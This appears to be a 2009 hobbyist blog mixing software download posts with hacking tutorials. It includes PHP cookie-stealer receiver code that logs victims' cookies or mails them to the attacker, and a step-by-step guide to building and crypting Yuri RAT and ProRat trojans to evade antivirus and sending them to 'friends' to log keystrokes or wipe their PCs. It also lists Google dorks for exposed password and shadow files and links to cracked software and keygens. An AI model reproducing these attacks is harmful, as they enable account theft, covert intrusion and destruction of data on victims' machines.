
Friday, December 18, 2009
Thursday, March 26, 2009
IGoogle Themes
Picture your homepage with "Burnout" cars zooming in the background, Ryu from "Street Fighter" blasting hadoukens across your page, or rock stars jamming out to tunes from "Guitar Hero." It doesn't end there. For those of you who used to dream about completing the Triforce or getting out of tombs alive, choose from "Zelda" or "Tomb Raider." Want more? Try "Dungeons & Dragons," "The Sims 3," or "World of Warcraft" on for size.
So come check out the new game themes (www.google.com/gamingthemes) and choose your favorite one. If you can't decide, no worries. Just add the game theme of the day and enjoy seeing a different one on your iGoogle page every day.

Chrome Experiment
RealPlayer GOLD 11.1 Build 6.0.14.895

Features of RealPlayer:
- Best video & audio quality ever
- Plays CDs, DVDs and all major file types.
- Integrated Music Store
- Harmony™ Technology – download music to 100+ secure portable devices
- Download selected songs for only 49 in RealPlayer
- Online Radio: Over 3200 stations worldwide & 60 ad-free stations for endless listening.
- Expanded Controls: Optimize sound with the 10-Band Graphic Equalizer and get the sharpest picture with advanced video controls.
- Advanced CD Burning: Rip, mix & burn CDs like a pro - fast! Encode MP3s at up to 320kbps.
- Play Everything: RealOne Player plays all major media formats including Quicktime MPEG-4, Windows Media, DVDs, & more.
- Easy, Fun & Intuitive: Browse the web, organize audio & video files, create playlists, & more!

RealPlayer-Gold_vietproblog.com.rar
Or
http://www.mediafire.com/?3zbvzl2mimg
Or
http://www.2shared.com/file/5127312/a0c846c8/RealPlayer_111_Build_6014895-Wolf_Error.html

Download windows 7 theme for xp

Download from these links
Life Rocks 2.0 and Shell Extension City]

Windows 7 transformation pack for windows xp
enjoy ! !
1. Vienna 2.5

Download Vienna 2.5 - Windows 7 Transformation Pack (Mirror)
2. HFN Windows Transformation Pack


Wednesday, January 28, 2009
L0phtcrack

L0phtcrack : Windows password auditing and recovery application
L0phtCrack, also known as LC5, attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows NT/2000 workstations, networked servers, primary domain controllers, or Active Directory. In some cases it can sniff the hashes off the wire. It also has numerous methods of generating password guesses (dictionary, brute force, etc). LC5 was discontinued by Symantec in 2006, but you can still find the LC5 installer floating around. The free trial only lasts 15 days, and Symantec won't sell you a key, so you'll either have to cease using it or find a key generator.

Get your Gmail stickers
Not too long ago, one of the Gmail engineers broke out her vinyl cutter and made some Gmail m-velope stickers. Pretty soon, they were pasted to our desks, stuck on our laptops, and adorning the walls around the office. Then other people started asking us about them -- first it was just other Googlers. But when a guy I was sitting next to on an airplane asked where he could get a Gmail sticker, we realized other people might like them too.
So we designed some more, and printed up a whole bunch.

There's the standard Gmail m-velope -- dressed up in glitter. One of three bookplate style stickers you can stick on anything from the inside of a favorite book to your laptop or your skateboard. (Trading with friends is encouraged -- we realize the unicorn isn't for everyone.) And there's a sheet of keyboard shortcut stickers intended as a tool to help people learn Gmail's shortcuts. The adhesive is a bit more removable than standard stickiness, so you can take them off once you've trained your fingers.

So how do you get your stickers? We may be all about speedy electronic communication, but this time we're going old school with snail mail. Just send a self-addressed stamped envelope (along with a note if you're so inclined) to:
Send me some Gmail stickers already
P.O. Box 391420
Mountain View, CA 94039-1420
Make sure to include enough postage to return a sticker pack via U.S. mail. It's less than one ounce, so a standard $0.42 stamp will do if you're in the United States; enclose an international reply coupon (IRC) if you're outside of the U.S. And be sure to send your envelope in soon -- one per person please.
Note : This post has been taken from official gmail blog

Tuesday, January 27, 2009
Cain and abel

Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users.
Cain & Abel has been developed in the hope that it will be useful for network administrators, teachers, security consultants/professionals, forensic staff, security software vendors, professional penetration tester and everyone else that plans to use it for ethical reasons. The author will not help or support any illegal activity done with this program. Be warned that there is the possibility that you will cause damages and/or loss of data using this software and that in no events shall the author be liable for such damages or loss of data. Please carefully read the License Agreement included in the program before using it.
The latest version is faster and contains a lot of new features like APR (Arp Poison Routing) which enables sniffing on switched LANs and Man-in-the-Middle attacks. The sniffer in this version can also analyze encrypted protocols such as SSH-1 and HTTPS, and contains filters to capture credentials from a wide range of authentication mechanisms. The new version also ships routing protocols authentication monitors and routes extractors, dictionary and brute-force crackers for all common hashing algorithms and for several specific authentications, password/hash calculators, cryptanalysis attacks, password decoders and some not so common utilities related to network and system security.Download Cain & Abel v2.0 for Windows 9x (discontinued and not supported anymore)
MD5 - A14185FAFC1A0A433752A75C0B8CE15D
SHA1 - 8F310D3BECC4D18803AF31575E8035B44FE37418
Download Cain & Abel v4.9.26 for Windows NT/2000/XP
MD5 - F40DDC166B29DB24BDCB68285AFB0CD8
SHA1 - 974856F989B312A91A2EE5519C16D9F559875104
WARNING !!! The password list file format is changed between version 4.9.10 and 4.9.14. Old LST files are not compatible anymore so it is strongly suggested to backup your files before upgrade to this new release.

Norton antivirus 2009 full + crack+keygen

This crack is for Norton Internet Security 2009 & Norton AntiVirus 2009. It just resets the trial period every time you start your computer. It is only for Windows XP (x32) & Vista (x32). I wasn’t able to get Norton 2009 to install on Windows x64. There is a nag screen when you open up Norton 2009.
Installation:
1. Install Norton 2009. (It would be best if you are not connected to the internet.)
2. Install crack and restart your PC.
3. To remove, just use the uninstall.
TrialReset : Norton TrialReset v.1.5

Abyss Web Server X1 2.6

LogonStudio Vista 1


KAV7.0.0.125EN.EXE

Download KAV7.0.0.125en full version with serial keys.
Its the most used and very good antivirus for your computers.
Download from
here

Internet Explorer 8
Microsoft on Monday released a near-final "release candidate" version of Internet Explorer 8, the next version of its Web browser.
The software maker plans to say more on its Web site around noon, but, as noted by enthusiast site Neowin, the code is already available from Microsoft's download center.

Among the new features in IE 8 is a browsing mode known as InPrivate, designed not to leave fingerprints on a PC.
(Credit: Microsoft)With IE 8, Microsoft is hoping to regain some lost ground by adding features such as private browsing, improved security, and a new type of add-ons, called accelerators.
On the security front, Microsoft is adding a cross-site scripting filter, as well as protections against a type of attack known as clickjacking.
In an interview, IE General Manager Dean Hachamovitch said there will be little change between the release candidate and the final version, though he declined to say when the final version will be released.
"The ecosystem should expect the final candidate to behave like the release candidate," Hachamovitch said.
Internet Explorer 8 will work with Windows XP (Service Pack 2 or later) and Windows Vista. A version of IE 8 is also being built into Windows 7.
However, the IE code in Windows 7 is a pre-release candidate version.
"Windows 7 enables unique features and functionality in Internet Explorer 8 including Windows Touch and Jump Lists which require additional product tests to ensure we are providing the best Windows experience for our customers," the software maker said in a statement. "Microsoft will continue to update the version of Internet Explorer 8 running on Windows 7 as the development cycles of Windows 7 progress."

Sunday, January 25, 2009
Thursday, January 15, 2009
How to Make a Cookie Stealer
Exactly how does a cookie stealer work, anyway? There are two components in a cookie stealer: the sender and the receiver.
The sender can take many forms. In essense, it's just a link to the receiver with the cookie somehow attached. It can sometimes be difficult to find a way to implement the sender.
The receiver, as the name suggests, is a device which receives the cookie from the sender. It can also take several forms, but the most common is that of a PHP document, most commonly found residing on some obscure webserver.
Step One: The Code
Coding a receiver is the part with which most newbies struggle. Only two things are needed to make a receiver: a webhost which supports PHP, and Notepad (see the end of the text for a link to some free PHP hosts).
As I said in the introduction, the receiver's job is to receive the cookie from the sender. The easiest way to send information to a PHP document is by using the HTTP GET method, which appends information to the end of the URL as a parameter (for example, "page.php?arg1=value"). PHP can access GET information by accessing $HTTP_GET_VARS[x], where x is a string containing the name of the argument.
Once the receiver has the cookie, it needs a way to get that cookie to you. The two most common ways of doing this are sending it in an email, and storing it in a log. We'll look at both.
First, let's look at sending it in an email. Here is what such a beast would look like (functioning code):
$cookie = $HTTP_GET_VARS["cookie"]; // line 2
mail("me@mydomain.com", "Cookie stealer report", $cookie); // line 3
?> // line 4
Line 1 tells the server that this is indeed a PHP document.
Line 2 takes the cookie from the URL ("stealer.php?cookie=x") and stores it in the variable $cookie.
Line 3 accesses PHP's mail() function and sends the cookie to "me@mydomain.com" with the subject of "Cookie stealer report".
Line 4 tells the server that the PHP code ends here.
Next, we'll look at my preferred method, which is storing the cookie in a logfile. (functioning code)
$cookie = $HTTP_GET_VARS["cookie"]; // line 2
$file = fopen('cookielog.txt', 'a'); // line 3
fwrite($file, $cookie . "nn"); // line 4
?> // line 5
Lines 1 and 2 are the same as before.
Line 3 opens the file "cookielog.txt" for writing, then stores the file's handle in $file.
Line 4 writes the cookie to the file which has its handle in $file. The period between $cookie and "nn" combines the two strings as one. The "nn" acts as a double line-break, making it easier for us to sift through the log file.
Line 5 is the same as before.
Step Two: Implementing the Stealer
The hardest part (usually) of making a cookie stealer is finding a way to use the sender. The simplest method requires use of HTML and JavaScript, so you have to be sure that your environment supports those two. Here is an example of a sender.
// Line 3
Line 1 tells the browser that the following chunk of code is to be interpereted as JavaScript.
Line 2 adds document.cookie to the end of the URL, which is then stored in document.location. Whenever document.location is changed, the browser is redirected to that URL.
Line 3 tells the browser to stop reading the code as JavaScript (return to HTML).
There are two main ways of implementing the sender:
You can plant your sender where the victim will view it as an HTML document with his browser. In order to do that, you have to find some way to actually post the code somewhere on the site.

Hack through Google
Google is the world’s most popular and powerful search engine. It has the ability to accept pre-defined commands as inputs which then produces unbelievable results.
Google’s Advanced Search Query Syntax
Discussed below are various Google’s special commands and I shall be explaining each command in brief and will show how it can be used for getting confidential data.
[ intitle: ]
The “intitle:” syntax helps Google restrict the search results to pages containing that word in the title.
intitle: login password
will return links to those pages that has the word "login" in their title, and the word "password" anywhere in the page.
Similarly, if one has to query for more than one word in the page title then in that case “allintitle:” can be used instead of “intitle” to get the list of pages containing all those words in its title.
intitle: login intitle: password
is same as
allintitle: login password
[ inurl: ]
The “inurl:” syntax restricts the search results to those URLs containing the search keyword. For example: “inurl: passwd” (without quotes) will return only links to those pages that have "passwd" in the URL.
Similarly, if one has to query for more than one word in an URL then in that case “allinurl:” can be used instead of “inurl” to get the list of URLs containing all those search keywords in it.
allinurl: etc/passwd
will look for the URLs containing “etc” and “passwd”. The slash (“/”) between the words will be ignored by Google.
[ site: ]
The “site:” syntax restricts Google to query for certain keywords in a particular site or domain.
exploits site:hackingspirits.com
will look for the keyword “exploits” in those pages present in all the links of the domain “hackingspirits.com”. There should not be any space between “site:” and the “domain name”.
[ filetype: ]
This “filetype:” syntax restricts Google search for files on internet with particular extensions (i.e. doc, pdf or ppt etc).
filetype:doc site:gov confidential
will look for files with “.doc” extension in all government domains with “.gov” extension and containing the word “confidential” either in the pages or in the “.doc” file. i.e. the result will contain the links to all confidential word document files on the government sites.
[ link: ]
“link:” syntax will list down webpages that have links to the specified webpage.
link:www.expertsforge.com
will list webpages that have links pointing to the SecurityFocus homepage. Note there can be no space between the "link:" and the web page url.
[ related: ]
The “related:” will list web pages that are "similar" to a specified
web page.
related:www.expertsforge.com
will list web pages that are similar to the Securityfocus homepage. Note there can be no space between the "related:" and the web page url.
[ cache: ]
The query “cache:” will show the version of the web page that Google
has in its cache.
cache:www.hackingspirits.com
will show Google's cache of the Google homepage. Note there can be no space between the "cache:" and the web page url.
If you include other words in the query, Google will highlight those words within the cached document.
cache:www.hackingspirits.com guest
will show the cached content with the word "guest" highlighted.
[ intext: ]
The “intext:” syntax searches for words in a particular website. It ignores links or URLs and page titles.
intext:exploits
will return only links to those web pages that has the search keyword "exploits" in its webpage.
[ phonebook: ]
“phonebook” searches for U.S. street address and phone number information.
phonebook:Lisa+CA
will list down all names of person having “Lisa” in their names and located in “California (CA)”. This can be used as a great tool for hackers incase someone want to do dig personal information for social engineering.
Google Hacks
Well, the Google’s query syntaxes discussed above can really help people to precise their search and get what they are exactly looking for.
Now Google being so intelligent search engine, hackers don’t mind exploiting its ability to dig much confidential and secret information from the net which they are not supposed to know. Now I shall discuss those techniques in details how hackers dig information from the net using Google and how that information can be used to break into remote servers.
Index Of
Using “Index of ” syntax to find sites enabled with Index browsing
A webserver with Index browsing enabled means anyone can browse the webserver directories like ordinary local directories. The use of “index of” syntax to get a list links to webserver which has got directory browsing enabled will be discussd below. This becomes an easy source for information gathering for a hacker. Imagine if the get hold of password files or others sensitive files which are not normally visible to the internet. Below given are few examples using which one can get access to many sensitive information much easily.
Index of /admin
Index of /passwd
Index of /password
Index of /mail
"Index of /" +passwd
"Index of /" +password.txt
"Index of /" +.htaccess
"Index of /secret"
"Index of /confidential"
"Index of /root"
"Index of /cgi-bin"
"Index of /credit-card"
"Index of /logs"
"Index of /config"
Looking for vulnerable sites or servers using “inurl:” or “allinurl:”
a. Using “allinurl:winnt/system32/” (without quotes) will list down all the links to the server which gives access to restricted directories like “system32” through web. If you are lucky enough then you might get access to the cmd.exe in the “system32” directory. Once you have the access to “cmd.exe” and is able to execute it.
b. Using “allinurl:wwwboard/passwd.txt”(without quotes) in the Google search will list down all the links to the server which are vulnerable to “WWWBoard Password vulnerability”. To know more about this vulnerability you can have a look at the following link:
http://www.securiteam.com/exploits/2BUQ4S0SAW.html
c. Using “inurl:.bash_history” (without quotes) will list down all the links to the server which gives access to “.bash_history” file through web. This is a command history file. This file includes the list of command executed by the administrator, and sometimes includes sensitive information such as password typed in by the administrator. If this file is compromised and if contains the encrypted unix (or *nix) password then it can be easily cracked using “John The Ripper”.
d. Using “inurl:config.txt” (without quotes) will list down all the links to the servers which gives access to “config.txt” file through web. This file contains sensitive information, including the hash value of the administrative password and database authentication credentials.
For Example: Ingenium Learning Management System is a Web-based application for Windows based systems developed by Click2learn, Inc. Ingenium Learning Management System versions 5.1 and 6.1 stores sensitive information insecurely in the config.txt file. For more information refer the following
links: http://www.securiteam.com/securitynews/6M00H2K5PG.html
Other similar search using “inurl:” or “allinurl:” combined with other syntax
inurl:admin filetype:txt
inurl:admin filetype:db
inurl:admin filetype:cfg
inurl:mysql filetype:cfg
inurl:passwd filetype:txt
inurl:iisadmin
inurl:auth_user_file.txt
inurl:orders.txt
inurl:"wwwroot/*."
inurl:adpassword.txt
inurl:webeditor.php
inurl:file_upload.php
inurl:gov filetype:xls "restricted"
index of ftp +.mdb allinurl:/cgi-bin/ +mailto
Looking for vulnerable sites or servers using “intitle:” or “allintitle:”
a. Using [allintitle: "index of /root”] (without brackets) will list down the links to the web server which gives access to restricted directories like “root” through web. This directory sometimes contains sensitive information which can be easily retrieved through simple web requests.
b. Using [allintitle: "index of /admin”] (without brackets) will list down the links to the websites which has got index browsing enabled for restricted directories like “admin” through web. Most of the web application sometimes uses names like “admin” to store admin credentials in it. This directory sometimes contains sensitive information which can be easily retrieved through simple web requests.
Other similar search using “intitle:” or “allintitle:” combined with other syntax
intitle:"Index of" .sh_history
intitle:"Index of" .bash_history
intitle:"index of" passwd
intitle:"index of" people.lst
intitle:"index of" pwd.db
intitle:"index of" etc/shadow
intitle:"index of" spwd
intitle:"index of" master.passwd
intitle:"index of" htpasswd
intitle:"index of" members OR accounts
intitle:"index of" user_carts OR user_cart
allintitle: sensitive filetype:doc
allintitle: restricted filetype :mail
allintitle: restricted filetype:doc site:gov
Other interesting Search Queries
· To search for sites vulnerable to Cross-Sites Scripting (XSS) attacks:
allinurl:/scripts/cart32.exe
allinurl:/CuteNews/show_archives.php
allinurl:/phpinfo.php
To search for sites vulnerable to SQL Injection attacks:
allinurl:/privmsg.php
allinurl:/privmsg.php

Remote Hacking
Remote Hacking is 90% undetectable .
Here we learn to hack a computer any where in this whole world.
A Major Notice If you are behind a router you will need to port forward your router. To do this you can use a DMS. Its hard to explain as every router has a different interface ( homepage that has a different layout ) so i suggest you go to Google and search portforward.com. It will teach you how to port forward your router there.
To begin with you will need these three tools,download them given below:
1. Daemon_Crypt
2. PC_GUard
3. Yuri_Rat
After downloading these tools ur first step is to open Yuri Rat and then click on server build
You should now have the following the screen
In this screen I want you to put your IP address into the DNS/IP section.
To get IP Address go to Start > Run > Type CMD and hit enter. When the black box appears type in IPCONFIG. You will then have your IP Address
Port: You Can Leave As Default (-7898-)
Assigned Name: Doesn’t effect how the server will work its just to keep you more organized so if you wanted to hack your friend “JOE” and specifically make this server for him then you may want to type something like “JOES TROJAN”.
Server Install Name: You should leave this as default as I myself don’t know what the difference is as every server you make is named server when it is 1st created anyway. Do not change it as it may make problems but I am not sure.
Ok as you can see there are more settings on the right hand side. I am going to recommend you settings for different purposes.
To Hack A Friend For Fun: Uncheck Everything Unless You Want To Do Optional
(OPTIONAL) Melt Server - Your server will disappear into another folder
(OPTIONAL) Custom Icon if you want to make it more believable or something then get an icon of super Mario or something you get my drift
To Find Out Valuable Information: Check Everything
Now You Are Finished Click Build.
Your server will then be saved to your C: or Hard Drive which ever you know it as. Now we are going to make the server about 90% Undetectable. Only once has one of my servers been detected by an anti virus and I think it was a Norton not sure which version. Ive scanned more then once with Kasper Sky & Symantec Anti Virus and every time they said its clean so lets begin
Open Up Daemon Crypt
Select Your File by clicking browse and going to the folder your server is in. If you have not moved it, it will most likely be in C:
So Now You Have This
Click On Crypt and then you can close Daemon Tools
Now Install Your Pc Guard for Win32
When you open it you should get this
Ok you have to do basically the same thing as what you did with daemon tools. Click Browse and then find your server so that you have this
You then want to click on the General Settings and put these settings
Ok now you want to go to customization and make sure nothing is ticked
For the last step you want to click the protection methods tab and set it to plain. And then click on protect
Your server is now undetectable =)
Ok so now we created our server and everything is ready to go. Now our real work start trapping, say ur friend this is nice article on hacking or a sexy pic of a star, or u can trap him/her depending upon thier likes, The Server has been send to their system & they have opened it. If you checked the melt server option then the server will basically evaporate into their computer.
Ok so now you have the server running on there comp and it has opened up the default port for you to connect to.
Once again open Yuri Rat and click on listen. Yuri rat will then listen for your online servers that you have gave to people running on the default port 7898. If the person who you sent the rat to is not online you cant connect. When the server you sent out to his/her a balloon notification will pop up. Note that yuri rat should still be listening for the servers. The server will show up in yuri rat. You right click and press connect. And there you go. you are now successfully connected to your victim
Now withoutt up-loading plugins from yuri rat to his/hers pc u r able to operate certain files or programs such as download files from there pc & place ur files onto his/her pc.
When you are connected click on plug ins and them upload all of them.
You will then have access to keyloggers, screen capture and much more. If you get stuck click on the help button and it will tel you more about plugins.
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Alternate
Evered wanted to know how to hack? well you can learn on how to hack, but you’ll be known as Script Kiddie
First off you will need to download ProRat SE 1.9 (Clean)
http://www.sendspace.com/file/7tlt98 [Pass: pro]
YOU WILL NEED WINRAR
and follow the steps below:
1) Extract the file onto your desktop and place them into a folder
2) Open ProRat.exe , you will get a message, press OK
3) once you see the program, click the button CREATE
4) You will get another window, enter your email into the E-MAIL section ( you will need a real email)
5) Go to GENERAL SETTINGS, and check PROTECTION FROM….
and press CREATE SERVER.
Now that you’ve finished the hardest part, follow these steps below and you can get hacking.
6) Send the program to a friend, and make sure he/she opens it.
7) Check your email, (junk in needed), and find the “Your victim is online”![]() Copy and paste the IP address onto ProRat where it says “IP:[127.0.0.1]”
Copy and paste the IP address onto ProRat where it says “IP:[127.0.0.1]”
9) Press CONNECT, DO NOT CHANGE THE PORT, if u did change it back to 5110
10) Type in the password (default is usually 123456, it is in the email).
11) Your done, now you can mess with the buttons on the program. Especially the GIVE DAMAGE button. It will damage their pc by format, and will make the computer useless.
I will not be responsible for your action, this article is for only education on how it works, and how to prevent it. Still need help? Go to Contacts Page. (Use AIM)I will be available till 2011!!!If you refer your friends to this article, then it will help me and I can provide a “crypter” which will help your server.exe become undetectable.

Net tools 5
Net Tools © 2008 Mohammad Ahmadi Bidakhvidi (project)
Net Tools is a comprehensive set of host monitoring, network scanning, security, administration tools and much more, all with a highly intuitive user interface. It's an ideal tool for those who work in the network security, administration, training, internet forensics or law enforcement internet crimes fields. Net Tools is mainly written in Microsoft Visual Basic 6, Visual C++, Visual C# and Visual Studio .NET.
The Creation
Net Tools is cutting-edge security and network monitoring software for the Internet and Local Area Networks, providing clients with the ability and confidence to meet the challenges of tomorrow's technology. Keeping pace with the industry trends, we offer professional tools that support the latest standards, protocols, software, and hardware for both wired and wireless networks. The main goal is the creation of high quality software. Net Tools is a very strong combination of network scanning, security, file, system, and administrator tools useful in diagnosing networks and monitoring your PC and computer's network connections for system administrators. Next to the essential core tools it includes a lot of extra valuable features. It’s a Swiss Army knife for everyone interested in a set of powerful network tools for everyday use. This all-in-one toolkit includes also a lot of handy file and system utilities next to the huge amount of network tools. The menus are fully configurable, so in this way you won’t get lost in the extremely large amount of essential tools. All the additional features will make this application a must have for all system administrators. There are numerous constructive and valuable applications included in Net Tools that can be used for a great amount of purposes. The latest version of Net Tools is hybrid; it means that it’s capable of working together with applications that are made and designed for Net Tools, so in this way more flexibility and user-friendliness is obtained. This software is designed for the Microsoft Windows OS (Windows 98, NT, 2000, 2003, XP, Vista). It’s entirely compatible and has thoroughly been tested on Windows XP. With the 175+ tools it is a great collection of useful tools for network users. The size of Net Tools 5.0.70 is approximately 25 Mb.
Contents
Net Tools 5.0 (build 70) contains a whole variety of network tools. Here is a list of the most important tools:
1) IP Address Scanner
2) IP Calculator
3) IP Converter
4) Port Listener
5) Port Scanner
6) Ping
7) NetStat (2 ways)
8) Trace Route (2 ways)
9) TCP/IP Configuration
10) Online - Offline Checker
11) Resolve Host & IP
12) Time Sync
13) Whois & MX Lookup
14) Connect0r
15) Connection Analysator and protector
16) Net Sender
17) E-mail seeker
18) Net Pager
19) Active and Passive port scanner
20) Spoofer
21) Hack Trapper
22) HTTP flooder (DoS)
23) Mass Website Visiter
24) Advanced Port Scanner
25) Trojan Hunter (Multi IP)
26) Port Connecter Tool
27) Advanced Spoofer
28) Advanced Anonymous E-mailer
29) Simple Anonymous E-mailer
30) Anonymous E-mailer with Attachment Support
31) Mass E-mailer
32) E-mail Bomber
33) E-mail Spoofer
34) Simple Port Scanner (fast)
35) Advanced Netstat Monitoring
36) X Pinger
37) Web Page Scanner
38) Fast Port Scanner
39) Deep Port Scanner
40) Fastest Host Scanner (UDP)
41) Get Header
42) Open Port Scanner
43) Multi Port Scanner
44) HTTP scanner (Open port 80 subnet scanner)
45) Multi Ping for Cisco Routers
46) TCP Packet Sniffer
47) UDP flooder
48) Resolve and Ping
49) Multi IP ping
50) File Dependency Sniffer
51) EXE-joiner (bind 2 files)
52) Encrypter
53) Advanced Encryption
54) File Difference Engine
55) File Comparasion
56) Mass File Renamer
57) Add Bytes to EXE
58) Variable Encryption
59) Simple File Encryption
60) ASCII to Binary (and Binary to ASCII)
61) Enigma
62) Password Unmasker
63) Credit Card Number Validate and Generate
64) Create Local HTTP Server
65) eXtreme UDP Flooder
66) Web Server Scanner
67) Force Reboot
68) Webpage Info Seeker
69) Bouncer
70) Advanced Packet Sniffer
71) IRC server creater
72) Connection Tester
73) Fake Mail Sender
74) Bandwidth Monitor
75) Remote Desktop Protocol Scanner
76) MX Query
77) Messenger Packet Sniffer
78) API Spy
79) DHCP Restart
80) File Merger
81) E-mail Extractor (crawler / harvester bot)
82) Open FTP Scanner
83) Advanced System Locker
84) Advanced System Information
85) CPU Monitor
86) Windows Startup Manager
87) Process Checker
88) IP String Collecter
89) Mass Auto-Emailer (Database mailer; Spammer)
90) Central Server (Base Server; Echo Server; Time Server; Telnet Server; HTTP Server; FTP Server)
91) Fishing Port Scanner (with named ports)
92) Mouse Record / Play Automation (Macro Tool)
93) Internet / LAN Messenger Chat (Server + Client)
94) Timer Shutdown/Restart/Log Off/Hibernate/Suspend/ Control
95) Hash MD5 Checker
96) Port Connect - Listen tool
97) Internet MAC Address Scanner (Multiple IP)
98) Connection Manager / Monitor
99) Direct Peer Connecter (Send/Receive files + chat)
100) Force Application Termination (against Viruses and Spyware)
101) Easy and Fast Screenshot Maker (also Web Hex Color Picker)
102) COM Detect and Test
103) Create Virtual Drives
104) URL Encoder
105) WEP/WPA Key Generator
106) Sniffer.NET
107) File Shredder
108) Local Access Enumerater
109) Steganographer (Art of hiding secret data in pictures)
110) Subnet Calculater
111) Domain to IP (DNS)
112) Get SNMP Variables
113) Internet Explorer Password Revealer
114) Advanced Multi Port Scanner
115) Port Identification List (+port scanner)
116) Get Quick Net Info
117) Get Remote MAC Address
118) Share Add
119) Net Wanderer
120) WhoIs Console
121) Cookies Analyser
122) Hide Secret Data In Files
123) Packet Generator
124) Secure File Splitting
125) My File Protection (Password Protect Files, File Injections)
126) Dynamic Switch Port Mapper
127) Internet Logger (Log URL)
128) Get Whois Servers
129) File Split&Merge
130) Hide Drive
131) Extract E-mails from Documents
132) Net Tools Mini (Client/Server, Scan, ICMP, Net Statistics, Interactive, Raw Packets, DNS, Whois, ARP, Computer's IP, Wake On LAN)
133) Hook Spy
134) Software Uninstaller
135) Tweak & Clean XP
136) Steganographic Random Byte Encryption
137) NetTools Notepad (encrypt your sensitive data)
138) File Encrypter/Decrypter
139) Quick Proxy Server
140) Connection Redirector (HTTP, IRC, ... All protocols supported)
141) Local E-mail Extractor
142) Recursive E-mail Extractor
143) Outlook Express E-mail Extractor
144) Telnet Client
145) Fast Ip Catcher
146) Monitor Host IP
147) FreeMAC (MAC Address Editor)
148) QuickFTP Server (+user accounts support)
149) NetTools Macro Recorder/Player (Keybord and Mouse Hook)
150) Network Protocol Analyzer
151) Steganographic Tools (Picture, Sounds, ZIP Compression and Misc Methods)
152) WebMirror (Website Ripper)
153) GeoLocate IP
154) Google PageRank Calculator
155) Google Link Crawler (Web Result Grabber)
156) Network Adapter Binder
157) Remote LAN PC Lister
158) Fast Sinusoidal Encryption
159) Software Scanner
160) Fast FTP Client
161) Network Traffic Analysis
162) Network Traffic Visualiser
163) Internet Protocol Scanner
164) Net Meter (Bandwidth Traffic Meter)
165) Net Configuration Switcher
166) Advanced System Hardware Info
167) Live System Information
168) Network Profiler
169) Network Browser
170) Quick Website Maker and Web Gallery Creator
171) Remote PC Shutdown
172) Serial Port Terminal
173) Standard Encryptor
174) Tray Minimizer
175) Extra Tools (nmap console & win32 version)
Many extra features and utilities are included in this package!
Download Net Tools 5.0

Tuesday, January 13, 2009
Internet Download Manager
Internet Download Manager (IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use.Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.
 Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, MP3 audio and MPEG video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.
Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, MP3 audio and MPEG video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.
Other features include multilingual support, zip preview, download categories, scheduler pro, sounds on different events, HTTPS support, queue processor, html help and tutorial, enhanced virus protection on download completion, progressive downloading with quotas (useful for connections that use some kind of fair access policy or FAP like Direcway, Direct PC, Hughes, etc.), built-in download accelerator, and many others.
